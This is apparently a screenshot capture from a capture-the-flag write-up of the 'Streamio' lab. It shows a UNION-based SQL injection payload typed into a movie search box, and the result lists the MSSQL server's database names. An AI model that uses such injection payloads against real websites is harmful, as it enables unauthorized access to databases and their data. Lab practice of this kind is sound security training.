 Streamio
No es seguro https://watch.streamio.htb/search.php 7
STREAMIO
Search for a movie:
test' union select 1,name,3,4,5,6 from sysdatabases;-- - Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch